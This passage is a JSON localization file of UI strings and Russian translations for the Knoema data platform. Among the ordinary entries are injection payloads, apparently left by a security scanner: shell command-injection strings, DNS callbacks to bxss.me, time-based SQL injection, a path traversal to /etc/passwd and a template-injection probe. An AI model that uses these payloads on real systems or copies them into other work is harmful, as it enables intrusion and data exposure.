роли","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Total","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Column Header","Translation":"Заголовки столбцов","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Subscribe to Knoema Professional to work with datasets in Knoema","Translation":"Подпишитесь на Knoema Professional для работы с данными в Knoema","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Are you sure that you want to remove this dataset?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Already a Knoema Professional user?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"API","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Replace empty text with","Translation":"Заменить пустой текст на","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Please select a dataset to use ","Translation":"Пожалуйста выберите набор данных для использования","IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Location","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Back","Translation":"Назад","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Please have at least one Category selected.","Translation":"Необходимо выбрать хотя бы одну Категорию","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ranges","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin page","Translation":"В закладки","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Ok","Translation":"Ok","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All data","Translation":"Все данные","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Bulk download by \\u003cb\\u003eAPI tools\\u003c/b\\u003e (JSON, Python, C#, R)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Description","Translation":"Описание","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Left","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Add indicator(s)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Standard icons","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Show","Translation":"Показать","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View as Chart","Translation":"Отобразить как график","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to import the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/apps/atlas.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"To get 1 free data or visualization export sign up now.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Annual","Translation":"Год","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Individual members","Translation":"Отдельные элементы","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Diverging","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Update and Use Extended Count Tables","Translation":"Обновить и использовать дополнительные таблицы количества временных рядов","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results with forecast for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"undefined","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install latest version of [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/Knoema.DatasetBrowser2.js","Text":"Add Dataset to Bookmarks","Translation":"Добавить датасет в закладки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Source","Translation":"Источник","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data availability","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Invalid phone number format.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Hide empty cells","Translation":"Скрывать пустые ячейки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Open","Translation":"Открыть","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Horizontal","Translation":"[x]Горизонтально","IsDisabled":true},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select Individual Members","Translation":"Выберите элементы","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Add subtopic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no records yet.","Translation":"Записи отсутствуют.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy","Translation":"Копировать","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"January","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #\\u0027 \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #|\\" \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more visualizations with","Translation":"+ {count} и более визуализаций с","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"All","Translation":"Все","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Single","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"My pages","Translation":"Мои страницы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Integrated data for your organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Circle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dim-filter-select-dataset.htm","Text":"Dataset","Translation":"Источник","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Color","Translation":"[x]Цвет","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sign up free to view source","Translation":"Зарегистрируйтесь бесплатно для просмотра источника","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #\\u0027 \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #|\\" \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"View","Translation":"Посмотреть","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"In Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Add dates and metadata to the formula","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Title","Translation":"Заголовок","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Data depth:","Translation":"Глубина данных:","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download","Translation":"Скачать","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithv\\u0027.\\u0027krfbmedtfba5b.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(109).chr(79).chr(107).chr(88).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Region","Translation":"Регион","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Do you really want to delete this section?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Min","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"timeseries","Translation":"временной ряд","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"New column added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Введеные некоректные адреса. Исправьте для продолжения","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export","Translation":"Экспорт","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Base Field:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Appearance","Translation":"Оформление","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Show","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {Caption} to use","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Build dashboards and presentations","Translation":"Создавать страницы и презентации","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"The verification e-mail with the confirmation code has been sent to {email}. Please enter the confirmation code in the field below or click on a link in the e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Clear","Translation":"Очистить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Name","Translation":"[x]Название","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Animated image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ZTSCrgTI\\u0027 OR 383=(SELECT 383 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Use the dropdown above to filter the results by time series, visualizations, and datasets.","Translation":"Используйте раскрывающийся список выше для фильтрации результатов по временным рядам, визуализациям и наборам данных.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Sort Options","Translation":"Сортировка…","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Vertical","Translation":"[x]Вертикально","IsDisabled":true},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Already have an account? [Login|id=site-login-dsbrowser|href={loginUrl}] now.","Translation":"Уже есть учетная запись? [Залогинься|id=site-login-dsbrowser|href={loginUrl}] прямо сейчас.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Center","Translation":"По центру","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Sa","Translation":"ПГ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Hide","Translation":"Скрыть","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this dataset, sign up free.","Translation":"Чтобы добавить в закладки этот набор данных, зарегистрируйтесь бесплатно.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one dimension as {position} to use {gadgetType}","Translation":"Пожалуйста, выберите как минимум одно измерение как {position}, чтобы использовать {gadgetType}","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Pending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"Этот датасет не может быть использован для Enterprise систем из-за его лицензии. Если вы хотите его использовать, пожалуйста, свяжитесь {email}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"Выбрано слишком много временных отрезков. Они могу отображаться некорректно на временной шкале","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Economic","Translation":"Экономика","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"下载","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Contributor","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn More","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New gadget","Translation":"Новый гаджет","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Exported at","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select Date Field for Time dimension in ","Translation":"Пожалуйста выберите поле даты в измерении Time","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"免费注册","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Favorites","Translation":"Добавить в избранное","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font Color","Translation":"Цвет шрифта","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Continue","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"No results found.","Translation":"Нет результатов.","IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Recommended","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Enter a symbol","Translation":"Введите символ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Image","Translation":"Изображение","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ignore units","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Open in GeoPlayground","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Browse","Translation":"Перейти","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"7JQVdwXi: scqGo5F5","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient fill","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Go to Grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"New indicator","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(111).concat(72).concat(119).concat(75)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitkg\\"+\\"swyuraly0730d.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Errors in form:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"${10000260+10000415}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Table","Translation":"Таблица","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Level","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save as","Translation":"Сохранить как","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Remove Bookmark","Translation":"Удалить закладку","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"Create Data Alert","Translation":"Создайте оповещение о данных","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Ok","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"My datasets","Translation":"Мои данные","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Create","Translation":"Создать","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"D","Translation":"Д","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Clear","Translation":"Очистить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Border","Translation":"Рамка","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"SemiAnnual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Export","Translation":"Экспорт","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Add Dataset to Bookmarks","Translation":"Добавить датасет в закладки","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Tools","Translation":"Инструменты","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data","Translation":"Нет данных","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"This content is available for professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Clear","Translation":"Очистить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Count","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Search tips:","Translation":"Подсказки:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display the first and the last date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select Group","Translation":"Выбрать группу","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Name","Translation":"Наименование","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Range:","Translation":"Диапазон:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"User with content roles","Translation":"Пользователь с контентными ролями","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" selected time members to show latest data on map.","Translation":" выбранные элементы для отображения последних доступных данных","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Download date","Translation":"Дата загрузки","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Выбранные элементы времени будут отображены в шкале времени под картой. Также вы можете ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Reverse Order","Translation":"Обратный порядок","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"You\\u0027ve already set up your one data alert request as a free user on Knoema.com.","Translation":"Вы уже настроили один запрос на оповещение о данных как бесплатный пользователь на Knoema.com.","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"Upload picture","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Weave","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Value","Translation":"Значение","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit fact","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Accepted","Translation":"Принято","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Deselect all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"More actions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"None","Translation":"Нет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"There might be few differences in the exported charts due to technical limitations","Translation":"В экспортированных графиках возможны отличия по причине технических ограничений","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Public","Translation":"Открытый","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Select all","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard URL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is more than","Translation":"большем чем","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscription deleted.","Translation":"Подписка удалена.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"Start Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization","Translation":"визуализация","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font","Translation":"Шрифт","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you will:","Translation":"Это ваша персональная домашняя страница, где вы сможете:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Save parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add","Translation":"Добавить","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eKnoema’s global database\\u003c/b\\u003e your internal and 3rd party data assets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Green","Translation":"Зеленая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Show only members with complete data coverage","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Unpin time series","Translation":"Убрать из закладок","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"items","Translation":"Элеманта(ов)","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Log in","Translation":"Вход","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Select export format from options available below:","Translation":"Выберите формат для экспорта:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Layout options","Translation":"Выбор макета","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Outlined diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Same window","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more \\u003cbr/\\u003e datasets and add datasets to Bookmarks.","Translation":"Здесь пока нет датасетов, добавленных в закладки. Пожалуйста, выберите другой раздел, чтобы найти датасеты и добавить их в закладки.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"remote source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thickness","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Access 